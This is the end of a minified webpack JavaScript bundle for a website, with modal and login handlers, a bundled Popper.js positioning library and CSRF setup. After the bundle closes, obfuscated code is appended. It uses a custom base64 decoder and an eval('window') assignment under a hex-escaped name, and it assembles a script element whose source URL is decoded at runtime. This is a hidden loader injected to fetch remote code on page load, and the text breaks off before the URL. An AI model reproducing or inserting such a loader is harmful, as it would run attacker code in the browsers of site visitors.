							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = 